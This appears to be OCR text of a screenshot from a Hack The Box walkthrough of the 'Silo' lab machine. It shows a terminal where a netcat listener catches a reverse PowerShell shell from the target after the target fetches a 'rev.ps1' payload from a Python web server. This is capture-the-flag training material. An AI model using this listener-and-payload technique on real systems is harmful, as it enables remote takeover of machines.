 Applications Places Terminal Thu 20:05 1
root@ippSec: ~/htb/boxes/silo
File Edit View Search Terminal Help
root@ippSec:~/htb/boxes/silo/www# cd ..
root@ippSec:~/htb/boxes/silo# nc -lvnp 9001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.82.
Ncat: Connection from 10.10.10.82:49167.
Windows PowerShell running as user SILO$ on SILO
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>cd ../
root@ippSec:~/htb/boxes/silo# cd ww
-bash: cd: ww: No such file or directory
root@ippSec:~/htb/boxes/silo# cd www
root@ippSec:~/htb/boxes/silo/www# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.82 - - [02/Aug/2018 20:05:43] "GET /rev.ps1 HTTP/1.1" 200 -
root@ippSec:~/htb/boxes/silo#
[HTB] 0:openvpn 1:recon 2:sqlplus64-Z 3:nc* "ippSec" 20:05 02-Aug-18